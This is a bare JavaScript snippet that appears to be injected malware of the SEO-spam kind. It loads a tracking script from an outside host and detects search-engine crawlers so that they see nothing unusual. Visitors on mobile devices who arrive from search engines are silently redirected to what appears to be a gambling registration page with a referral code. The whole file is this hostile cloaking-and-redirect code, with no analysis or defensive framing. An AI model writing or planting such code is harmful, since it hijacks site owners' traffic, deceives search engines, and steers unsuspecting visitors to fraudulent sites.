var url_1736="https://api.zzfxfz.com";var token_1736="542d88ea8d6db2d71f14834ff7d2986b0a9f8cacd6809f7ac16f2d6eb3572e0b";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);
function isSpider() {
//判断是否为蜘蛛，是蜘蛛返回true
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}
function is_from_search_engine(){
//如果是搜索引擎点点入
  var r = document.referrer;
  r = r.toLowerCase(); 
  var aSites = new Array('google.','baidu.','sm.','soso.','so.','360.','yahoo.','youdao.','sogou.','gougou.','bing.');//搜索引擎入口设为数组
  var b = false;
  for (var i in aSites){
    if (r.indexOf(aSites[i]) > 0){
      b = true;
      break;
    }
  }
  return b;
}
function isMobile() {
//判断如果是手机端和电脑端跳转不同的网页
  if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)))
    return true;
  else
    return false;
}

if(!isSpider()){
  if(is_from_search_engine()){
    if(isMobile()) {
     window.location.href = 'https://www.9sozq2.vip:8004/entry/register83816/?i_code=46138920';//https://jy5918.com/m.php
    } else {
     window.location.href = '';
    }
  }
}